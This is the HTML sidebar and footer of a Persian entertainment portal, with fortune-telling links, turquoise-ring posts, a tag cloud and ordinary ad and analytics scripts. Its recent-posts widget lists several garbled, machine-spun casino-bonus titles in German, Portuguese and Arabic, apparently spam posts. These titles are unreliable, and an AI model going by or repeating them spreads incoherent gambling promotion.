<a target="_blank" class="pull-right" href="https://www.sarzade.com/uncategorized/32398/%d8%a3%d9%81%d8%b6%d9%84-%d8%aa%d8%b7%d8%a8%d9%8a%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d9%83%d8%a7%d8%b2%d9%8a%d9%86%d9%88-%d8%a7%d9%84%d8%aa%d9%8a-%d9%8a%d9%85%d9%83%d9%86%d9%83-%d8%a7%d9%85%d8%aa%d9%84.html" title="أفضل تطبیقات الکازینو التی یمکنک امتلاکها لتجربه لعبه فیدیو ذات دخل حقیقی على هاتفک الخلوی">
</a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/uncategorized/32398/%d8%a3%d9%81%d8%b6%d9%84-%d8%aa%d8%b7%d8%a8%d9%8a%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d9%83%d8%a7%d8%b2%d9%8a%d9%86%d9%88-%d8%a7%d9%84%d8%aa%d9%8a-%d9%8a%d9%85%d9%83%d9%86%d9%83-%d8%a7%d9%85%d8%aa%d9%84.html" title="أفضل تطبیقات الکازینو التی یمکنک امتلاکها لتجربه لعبه فیدیو ذات دخل حقیقی على هاتفک الخلوی">أفضل تطبیقات الکازینو التی یمکنک امتلاکها لتجربه لعبه فیدیو ذات دخل حقیقی على هاتفک الخلوی</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/uncategorized/32397/60-freispiele-exklusive-einzahlung-provision-2026-auf-anhieb-unter-anderem-arabian-spins-casino-gratis.html" title="۶۰ Freispiele exklusive Einzahlung Provision 2026 Auf anhieb unter anderem arabian spins Casino Gratis!">
</a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/uncategorized/32397/60-freispiele-exklusive-einzahlung-provision-2026-auf-anhieb-unter-anderem-arabian-spins-casino-gratis.html" title="۶۰ Freispiele exklusive Einzahlung Provision 2026 Auf anhieb unter anderem arabian spins Casino Gratis!">۶۰ Freispiele exklusive Einzahlung Provision 2026 Auf anhieb unter anderem arabian spins Casino Gratis!</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/uncategorized/32396/jogue-777-gems-respin-busca-niqueis-gratis-playfortuna-login-de-aposta-abicar-trejeito-belzebu.html" title="Jogue 777 Gems Respin Busca-níqueis grátis PlayFortuna login de aposta abicar trejeito belzebu">
</a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/uncategorized/32396/jogue-777-gems-respin-busca-niqueis-gratis-playfortuna-login-de-aposta-abicar-trejeito-belzebu.html" title="Jogue 777 Gems Respin Busca-níqueis grátis PlayFortuna login de aposta abicar trejeito belzebu">Jogue 777 Gems Respin Busca-níqueis grátis PlayFortuna login de aposta abicar trejeito belzebu</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/uncategorized/32395/druckgluck-spielsaal-berechnung-lord-of-the-ocean-mobile-100-maklercourtage-bis-zu-500.html" title="DrückGlück Spielsaal Berechnung lord of the ocean Mobile 100% Maklercourtage bis zu 500">
</a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/uncategorized/32395/druckgluck-spielsaal-berechnung-lord-of-the-ocean-mobile-100-maklercourtage-bis-zu-500.html" title="DrückGlück Spielsaal Berechnung lord of the ocean Mobile 100% Maklercourtage bis zu 500">DrückGlück Spielsaal Berechnung lord of the ocean Mobile 100% Maklercourtage bis zu 500</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/uncategorized/32394/dos%d8%8c149-%d8%b5%d9%88%d8%b1-%d8%b1%d9%85%d8%b2-%d8%a7%d9%84%d8%a8%d8%a7%d9%86%d8%af%d8%a7%d8%8c-%d8%b5%d9%88%d8%b1-%d8%b9%d8%a7%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%82%d8%a9%d8%8c-%d9%88%d9%8a.html" title="dos،۱۴۹ صور رمز الباندا، صور عالیه الدقه، ویمکنک الصور">
</a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/uncategorized/32394/dos%d8%8c149-%d8%b5%d9%88%d8%b1-%d8%b1%d9%85%d8%b2-%d8%a7%d9%84%d8%a8%d8%a7%d9%86%d8%af%d8%a7%d8%8c-%d8%b5%d9%88%d8%b1-%d8%b9%d8%a7%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%82%d8%a9%d8%8c-%d9%88%d9%8a.html" title="dos،۱۴۹ صور رمز الباندا، صور عالیه الدقه، ویمکنک الصور">dos،۱۴۹ صور رمز الباندا، صور عالیه الدقه، ویمکنک الصور</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/uncategorized/32393/football-streak-legends-beizebu-por-leap-gaming-slot-zeus-online-jogue-os-nossos-slots-dado.html" title="Football Streak Legends Beizebu por Leap Gaming slot zeus online Jogue os Nossos Slots Dado">
</a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/uncategorized/32393/football-streak-legends-beizebu-por-leap-gaming-slot-zeus-online-jogue-os-nossos-slots-dado.html" title="Football Streak Legends Beizebu por Leap Gaming slot zeus online Jogue os Nossos Slots Dado">Football Streak Legends Beizebu por Leap Gaming slot zeus online Jogue os Nossos Slots Dado</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/uncategorized/32392/50-freispiele-exklusive-einzahlung-originell-auf-fruchtbarer-link-anhieb-verfugbar.html" title="۵۰ Freispiele exklusive Einzahlung Originell: Auf fruchtbarer Link anhieb verfügbar">
</a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/uncategorized/32392/50-freispiele-exklusive-einzahlung-originell-auf-fruchtbarer-link-anhieb-verfugbar.html" title="۵۰ Freispiele exklusive Einzahlung Originell: Auf fruchtbarer Link anhieb verfügbar">۵۰ Freispiele exklusive Einzahlung Originell: Auf fruchtbarer Link anhieb verfügbar</a></h5>
                            </div>
                        </div>
 
                    </div>

<script type="text/javascript">
;!( function( w, d ) {
'use strict';
var ad = { user: "1358523418", width: 160, height: 600, id: 'anetwork-' + ~~( Math.random() * 999999  ) },
h = d.head || d.getElementsByTagName( 'head' )[ 0 ],
s = location.protocol + '//static-cdn.anetwork.ir/aw/aw.js';
if ( typeof w.anetworkParams != 'object' )
w.anetworkParams = {};
d.write( '<div id="' + ad.id + '" style="display: inline-block"></div>' );
w.anetworkParams[ ad.id ] = ad;
d.write( '<script type="text/javascript" src="' + s + '" async></scri' + 'pt>' );
})( this, document );</script>
</aside>
            <!--Right-sidebar-->
            <!--left-sidebar-->
		<aside class="col-md-3 column">
                    <div class="widget-card-sec margin">

                        <div class="row clearfix">
                    <div class="nav navbar-nav topsocial hidden-xs socialpad" style="background: none">
                      <div class="socialistgp"><a href="https://plus.google.com/+SarzadeCom" class="livicon" data-name="google-plus" data-color="#D7002A" data-hc="white" data-size="22"></a></div> 
                       <div class="socialisttw"><a href="http://www.twitter.com/sarzadecom" class="livicon" data-name="twitter" data-color="#D7002A" data-hc="white" data-size="22"></a></div> 
                       <div class="socialistfb"><a href="http://www.facebook.com/sarzade" class="livicon" data-name="facebook" data-color="#D7002A" data-hc="white" data-size="22"></a></div> 
                       <div class="socialistrss"><a href="https://www.sarzade.com/feed/rss/" class="livicon" data-name="rss" data-color="#D7002A" data-hc="white" data-size="22"></a></div> 
                    </div>
                            </div>
                        <!--/fal-->
                    </div>



                    <div class="widget-card-sec margin">
                        <!--fal-->
                        <h3 class="h3fal"><i class="livicon" style="margin-left: 15px;" data-n="moon" data-c="gold" data-hc="#38235c" data-s="22" ></i>فال و استخاره</h3>
                        <div class="row clearfix  widget-padding">
                                <ul class="fali">
<li><a target="_blank" href="https://www.sarzade.com/hafez">فال حافظ</a></li>
<li><a target="_blank" href="https://www.sarzade.com/prophets">فال انبیا</a></li>
<li><a target="_blank" href="https://www.sarzade.com/daily-horoscope">فال روزانه</a></li>
<li><a href="#"><s>فال روز تولد</s></a></li>
<li><a href="#"><s>فال چوب</s></a></li>
<li><a href="#"><s>فال عطسه</s></a></li>
<li><a href="#"><s>استخاره با قرآن</s></a></li>
<li><a href="#"><s>تعبیر خواب</s></a></li>
<li><a target="_blank" title="کافه جانبی" href="https://caffejanebi.com/">کافه جانبی</a></li>
<li><a target="_blank" title="لوازم جانبی ایرپاد" href="https://caffejanebi.com/product-category/handsfree-accessory/airpods-accessories/">لوازم جانبی ایرپاد</a></li>>
<li><a style="color:black" target="_blank" href="https://www.sarzade.com/entertainment/omen">ادامه فال ها</a></li>
                                </ul>
                        </div>
                        <!--/fal-->
                    </div>

<div class="anetwork-xc-banner awsize-120-240 pull-right margin" style="margin-right:10px;margin-left:10px"></div><div class="anetwork-xc-banner awsize-120-240 pull-right" style="margin-right:10px"></div>

                    <!--porbazdid-->
                    <h3 class="widget-title dark"><i class="livicon" data-n="linechart" data-c="gold" data-hc="white" data-s="22" ></i>مطالب پر بازدید</h3>
                    <div class="sidebar-widget-content  margin">





                    </div>
                    <!--/porbazdid-->


<div class="anetwork-xc-banner awsize-120-240 pull-right margin" style="margin-right:10px;margin-left:10px"></div><div class="anetwork-xc-banner awsize-120-240 pull-right" style="margin-right:10px"></div>


                    <!--ekhtesasi-->
                    <h3 class="widget-title dark margin"><i class="livicon" data-n="edit" data-c="gold" data-hc="white" data-s="22" ></i> اختصاصی سرزده</h3>
                    <div class="sidebar-widget-content  margin">

 		
		                        
                        <div class="thumbnail exclusive">
                            <figure> 
                            <a href="https://www.sarzade.com/mode/jewel-gold/ring/28623/%d9%85%d8%af%d9%84-%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87-%d9%86%d9%82%d8%b1%d9%87.html" target="_blank"><img width="300" height="255" src="https://s1.sarzade.com/img/Turquoise-Ring-65-300x255.jpg" class="attachment-first-thumb size-first-thumb wp-post-image" alt="مدل انگشتر فیروزه نقره,انگشتر فیروزه نیشابوری,انگشتر قدیمی فیروزه,انگشتر فیروزه مصری" decoding="async" loading="lazy" /></a>
                            </figure> 
                            <div class="caption">
                                <h5><a href="https://www.sarzade.com/mode/jewel-gold/ring/28623/%d9%85%d8%af%d9%84-%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87-%d9%86%d9%82%d8%b1%d9%87.html" target="_blank" class="widget-card-title">مدل انگشتر فیروزه نقره</a></h5>
                            </div>
                        </div>
                        
                        <div class="thumbnail exclusive">
                            <figure> 
                            <a href="https://www.sarzade.com/mode/jewel-gold/ring/28527/%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d8%b7%d9%84%d8%a7-%d8%a8%d8%a7-%d9%86%da%af%db%8c%d9%86-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87.html" target="_blank"><img width="300" height="255" src="https://s1.sarzade.com/img/Turquoise-Rings-181-300x255.jpg" class="attachment-first-thumb size-first-thumb wp-post-image" alt="انگشتر طلا با نگین فیروزه,انگشتر فیروزه ای,تصاویر انگشتر فیروزه طلا" decoding="async" loading="lazy" /></a>
                            </figure> 
                            <div class="caption">
                                <h5><a href="https://www.sarzade.com/mode/jewel-gold/ring/28527/%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d8%b7%d9%84%d8%a7-%d8%a8%d8%a7-%d9%86%da%af%db%8c%d9%86-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87.html" target="_blank" class="widget-card-title">انگشتر طلا با نگین فیروزه</a></h5>
                            </div>
                        </div>
                        
                        <div class="thumbnail exclusive">
                            <figure> 
                            <a href="https://www.sarzade.com/mode/jewel-gold/ring/28526/%d8%ad%d9%84%d9%82%d9%87-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%a8%d8%a7-%d9%86%da%af%db%8c%d9%86-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87.html" target="_blank"><img width="300" height="255" src="https://s1.sarzade.com/img/Turquoise-Rings-11-300x255.jpg" class="attachment-first-thumb size-first-thumb wp-post-image" alt="حلقه مردانه با نگین فیروزه,حلقه فیروزه مردانه,انگشتر فیروزه مردانه" decoding="async" loading="lazy" /></a>
                            </figure> 
                            <div class="caption">
                                <h5><a href="https://www.sarzade.com/mode/jewel-gold/ring/28526/%d8%ad%d9%84%d9%82%d9%87-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%a8%d8%a7-%d9%86%da%af%db%8c%d9%86-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87.html" target="_blank" class="widget-card-title">حلقه مردانه با نگین فیروزه</a></h5>
                            </div>
                        </div>
                        
                        <div class="thumbnail exclusive">
                            <figure> 
                            <a href="https://www.sarzade.com/mode/jewel-gold/ring/28525/28525.html" target="_blank"><img width="300" height="255" src="https://s1.sarzade.com/img/Turquoise-Rings-91-300x255.jpg" class="attachment-first-thumb size-first-thumb wp-post-image" alt="حلقه فیروزه,انگشتر نگین فیروزه,مدل حلقه شیک,انگشتر فیروزه اعلا,انگشتر فیروزه جدید" decoding="async" loading="lazy" /></a>
                            </figure> 
                            <div class="caption">
                                <h5><a href="https://www.sarzade.com/mode/jewel-gold/ring/28525/28525.html" target="_blank" class="widget-card-title">حلقه فیروزه</a></h5>
                            </div>
                        </div>
                        
                        <div class="thumbnail exclusive">
                            <figure> 
                            <a href="https://www.sarzade.com/mode/jewel-gold/ring/28522/28522.html" target="_blank"><img width="300" height="255" src="https://s1.sarzade.com/img/Turquoise-Ring-71-300x255.jpg" class="attachment-first-thumb size-first-thumb wp-post-image" alt="تصاویر انگشتر فیروزه,انگشتر زنانه فیروزه,انگشتر فیروزه اصل,انگشتر نقره فیروزه,انواع انگشتر فیروزه زنانه" decoding="async" loading="lazy" /></a>
                            </figure> 
                            <div class="caption">
                                <h5><a href="https://www.sarzade.com/mode/jewel-gold/ring/28522/28522.html" target="_blank" class="widget-card-title">تصاویر انگشتر فیروزه</a></h5>
                            </div>
                        </div>
                        
                        <div class="thumbnail exclusive">
                            <figure> 
                            <a href="https://www.sarzade.com/mode/jewel-gold/ring/28520/28520.html" target="_blank"><img width="300" height="255" src="https://s1.sarzade.com/img/Turquoise-Ring-42-300x255.jpg" class="attachment-first-thumb size-first-thumb wp-post-image" alt="انگشتر فیروزه زنانه طلا,مدل انگشتر فیروزه طلا,مدل انگشتر طلا فیروزه,انگشتر طلا فیروزه زنانه,انگشتر نگین فیروزه" decoding="async" loading="lazy" /></a>
                            </figure> 
                            <div class="caption">
                                <h5><a href="https://www.sarzade.com/mode/jewel-gold/ring/28520/28520.html" target="_blank" class="widget-card-title">انگشتر فیروزه زنانه طلا</a></h5>
                            </div>
                        </div>
                        
                        <div class="thumbnail exclusive">
                            <figure> 
                            <a href="https://www.sarzade.com/mode/jewel-gold/ring/28494/%d8%aa%d8%b5%d8%a7%d9%88%db%8c%d8%b1-%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87-%d8%b7%d9%84%d8%a7.html" target="_blank"><img width="300" height="255" src="https://s1.sarzade.com/img/Turquoise-Rings-16-300x255.jpg" class="attachment-first-thumb size-first-thumb wp-post-image" alt="تصاویر انگشتر فیروزه طلا,مدل انگشتر طلا با نگین فیروزه, انگشتر طلا نگین فیروزه" decoding="async" loading="lazy" /></a>
                            </figure> 
                            <div class="caption">
                                <h5><a href="https://www.sarzade.com/mode/jewel-gold/ring/28494/%d8%aa%d8%b5%d8%a7%d9%88%db%8c%d8%b1-%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87-%d8%b7%d9%84%d8%a7.html" target="_blank" class="widget-card-title">تصاویر انگشتر فیروزه طلا</a></h5>
                            </div>
                        </div>
                        
                        <div class="thumbnail exclusive">
                            <figure> 
                            <a href="https://www.sarzade.com/mode/jewel-gold/ring/28423/%d9%85%d8%af%d9%84-%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d8%b2%db%8c%d8%a8%d8%a7%db%8c-%d8%b7%d9%84%d8%a7.html" target="_blank"><img width="300" height="255" src="https://s1.sarzade.com/img/hoop-97-300x255.jpg" class="attachment-first-thumb size-first-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                            </figure> 
                            <div class="caption">
                                <h5><a href="https://www.sarzade.com/mode/jewel-gold/ring/28423/%d9%85%d8%af%d9%84-%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d8%b2%db%8c%d8%a8%d8%a7%db%8c-%d8%b7%d9%84%d8%a7.html" target="_blank" class="widget-card-title">مدل انگشتر زیبای طلا</a></h5>
                            </div>
                        </div>
                        
                        <div class="thumbnail exclusive">
                            <figure> 
                            <a href="https://www.sarzade.com/mode/jewel-gold/ring/28412/%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1%d9%87%d8%a7%db%8c-%da%86%d9%86%d8%af-%d9%86%da%af%db%8c%d9%86.html" target="_blank"><img width="300" height="255" src="https://s1.sarzade.com/img/hoop-35-300x255.jpg" class="attachment-first-thumb size-first-thumb wp-post-image" alt="انگشترهای چند نگین,انگشترهای چند نگینه, انگشتر چند نگین, انگشتر چند نگینی, انگشتر چند نگین نه تایی, انگشتر چند نگین زنانه" decoding="async" loading="lazy" /></a>
                            </figure> 
                            <div class="caption">
                                <h5><a href="https://www.sarzade.com/mode/jewel-gold/ring/28412/%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1%d9%87%d8%a7%db%8c-%da%86%d9%86%d8%af-%d9%86%da%af%db%8c%d9%86.html" target="_blank" class="widget-card-title">انگشترهای چند نگین</a></h5>
                            </div>
                        </div>
                             
                    </div>
                    <!--/ekhtesasi-->



<p style="text-align: center;"><a href="http://xn--pgbkm8ez8a.net/"><img width="143" height="286" src="https://rahe8.persiangig.com/Untitled-800.gif" /></a></p><p>
		</aside>
            <!--/left-sidebar-->	</div></div>
                                <div class="footer">
    <div class="container">
	<div class="row clearfix">
            <div class="container">
                <div class=" col-lg-4 col-md-4 col-sm-12 col-xs-12">
                    <div class="Fwidgets">
                        <header>
                        <div class="icon bglightgreen"><span class="livicon" data-n="info" data-c="#fff" data-hc="#fff" data-s="25"></span></div>
                        <span class="text textlightgreen">درباره پورتال سرزده</span>
                        <div class="bar"></div>
                        </header>
                        <div class="about">
                            <img src="https://www.sarzade.com/wp-content/themes/sarzadeh/img/foot-logo.jpg" title="" alt="" width="150px" height="150px">
                            <div class="copyright-zone margin">
                            <span class="copyright-year">© ۱۳۹۳</span><br>
                            <a href="/terms-of-use/">• شرایط استفاده</a>
                            <a href="/about">• درباره سرزده</a>
                            <a href="/about">• ارتباط با ما</a><br>
                            <a href="/about">• لیست صفحات ما در شبکه های اجتماعی</a>
                            </div>  
                        </div>
                    </div>
                </div>
		<div class=" col-lg-4 col-md-4 col-sm-12 col-xs-12 hidden-sm hidden-xs">
                    <div class="Fwidgets">
                        <header>
                        <div class="icon bgblue"><span class="livicon" data-n="clip" data-c="#fff" data-hc="#fff" data-s="25" ></span></div>
                        <span class="text textblue">
                        خبرنامه
                        </span>
                        <div class="bar"></div>
                        </header>
<a href="http://www.alexa.com/siteinfo/sarzade.com"><script type='text/javascript' data-src='https://xslt.alexa.com/site_stats/js/s/a?url=sarzade.com'></script></a>

                    </div>
                </div>
		<div class=" col-lg-4 col-md-4 col-sm-12 col-xs-12 hidden-sm hidden-xs">
                    <div class="Fwidgets">
                    <header>
                    <div class="icon bgred"><span class="livicon" data-n="tag" data-c="#fff" data-hc="#fff" data-s="25"></span></div>
                    <span class="text textred">
                    محبوبترین برچسب ها
                    </span>
                    <div class="bar"></div>
                    </header>
                    <section>
                      <ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%d9%88%d8%aa%d8%a7%d9%87" class="tag-cloud-link tag-link-5626 tag-link-position-1" style="font-size: 9pt;">داستان کوتاه</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%db%8c%d8%b2" class="tag-cloud-link tag-link-6594 tag-link-position-2" style="font-size: 9pt;">داستان حکمت آمیز</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d9%87%d8%a7%db%8c-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d9%88-%d8%ad%da%a9%db%8c%d9%85%d8%a7%d9%86%d9%87" class="tag-cloud-link tag-link-6638 tag-link-position-3" style="font-size: 9pt;">داستان های کوتاه و حکیمانه</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d9%87%d8%a7%db%8c-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2" class="tag-cloud-link tag-link-6576 tag-link-position-4" style="font-size: 9pt;">داستان های کوتاه حکمت آموز</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a7%d9%86%da%af%db%8c%d8%b2" class="tag-cloud-link tag-link-6639 tag-link-position-5" style="font-size: 9pt;">داستان حکمت انگیز</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d9%87%d8%a7%db%8c-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%ad%da%a9%db%8c%d9%85%d8%a7%d9%86%d9%87" class="tag-cloud-link tag-link-6641 tag-link-position-6" style="font-size: 9pt;">داستان های کوتاه حکیمانه</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%db%8c%d9%85%d8%a7%d9%86%d9%87-%da%a9%d9%88%d8%aa%d8%a7%d9%87" class="tag-cloud-link tag-link-6492 tag-link-position-7" style="font-size: 9pt;">داستان حکیمانه کوتاه</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d9%87%d8%a7%db%8c-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2" class="tag-cloud-link tag-link-6568 tag-link-position-8" style="font-size: 9pt;">داستان های حکمت آموز</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%b2%db%8c%d8%a8%d8%a7" class="tag-cloud-link tag-link-5769 tag-link-position-9" style="font-size: 9pt;">داستان کوتاه زیبا</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d9%87%d8%a7%db%8c-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d9%88-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2" class="tag-cloud-link tag-link-6569 tag-link-position-10" style="font-size: 9pt;">داستان های کوتاه و حکمت آموز</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d9%86%d8%af%d9%87" class="tag-cloud-link tag-link-2520 tag-link-position-11" style="font-size: 9pt;">داستان کوتاه آموزنده</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%ac%d8%a7%d9%84%d8%a8" class="tag-cloud-link tag-link-4743 tag-link-position-12" style="font-size: 9pt;">داستان کوتاه جالب</a></li>
	<li><a href="https://www.sarzade.com/archive/nowruz-1392" class="tag-cloud-link tag-link-201 tag-link-position-13" style="font-size: 9pt;">عید نوروز 1392</a></li>
	<li><a href="https://www.sarzade.com/archive/%d9%81%d8%a7%d9%84-%d8%b1%d9%88%d8%b2%d8%a7%d9%86%d9%87" class="tag-cloud-link tag-link-1679 tag-link-position-14" style="font-size: 9pt;">فال روزانه</a></li>
	<li><a href="https://www.sarzade.com/archive/%d9%81%d8%a7%d9%84-%d8%b1%d9%88%d8%b2%d8%a7%d9%86%d9%87-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-1680 tag-link-position-15" style="font-size: 9pt;">فال روزانه جدید</a></li>
	<li><a href="https://www.sarzade.com/archive/%d9%81%d8%a7%d9%84-%d8%b1%d9%88%d8%b2" class="tag-cloud-link tag-link-1681 tag-link-position-16" style="font-size: 9pt;">فال روز</a></li>
</ul>
    

                    </section>
                    </div>
                </div>
                <div class="splitebar"></div>

                <div class="rightfooter">
                    کلیه حقوق مادی و معنوی برای پورتال 
                   <a href="https://www.sarzade.com"> سرزده </a>
                    محفوظ می باشد  .
                </div>

                <div class="navbar-collapse navbar-ex1-collapse">
                    <div class="nav navbar-nav navbar-left topsocial" style="background: none">
                      <div class="socialistgp"><a href="https://plus.google.com/+SarzadeCom" class="livicon" data-name="google-plus" data-color="#c4c4c4" data-hc="white" data-size="22"></a></div> 
                       <div class="socialisttw"><a href="http://www.twitter.com/sarzadecom" class="livicon" data-name="twitter" data-color="#c4c4c4" data-hc="white" data-size="22"></a></div> 
                       <div class="socialistfb"><a href="http://www.facebook.com/sarzade" class="livicon" data-name="facebook" data-color="#c4c4c4" data-hc="white" data-size="22"></a></div> 
                       <div class="socialistrss"><a href="https://www.sarzade.com/feed/rss/" class="livicon" data-name="rss" data-color="#c4c4c4" data-hc="white" data-size="22"></a></div> 
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins)
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script> -->
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="https://www.sarzade.com/wp-content/themes/sarzadeh/js/bootstrap.min.js"></script>
<!--   <script src="https://www.sarzade.com/wp-content/themes/sarzadeh/js/livicon/raphael-min.js"></script>
    <script src="https://www.sarzade.com/wp-content/themes/sarzadeh/js/livicon/livicons-1.3.min.js"></script>-->
<div style="display:none">
<script type="text/javascript" language="javascript" src="https://www.webgozar.ir/c.aspx?Code=2806966&amp;t=counter" ></script>
<noscript><a href="http://www.webgozar.com/counter/stats.aspx?code=2806966" target="_blank">&#1570;&#1605;&#1575;&#1585;</a></noscript>
</div>
<!-- Piwik -->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(["setDocumentTitle", document.domain + "/" + document.title]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u=(("https:" == document.location.protocol) ? "https" : "http") + "://analytics.sarzade.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 1]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0]; g.type='text/javascript';
    g.defer=true; g.async=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="https://analytics.sarzade.com/piwik.php?idsite=1" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->

<!-- Piwik Image Tracker-->
<noscript>
<img src="https://analytics.sarzade.com/piwik.php?idsite=1&rec=1" style="border:0" alt="" />
</noscript>
<!-- End Piwik -->



<script type='text/javascript' src='https://www.sarzade.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>

  </body>
</html>
                            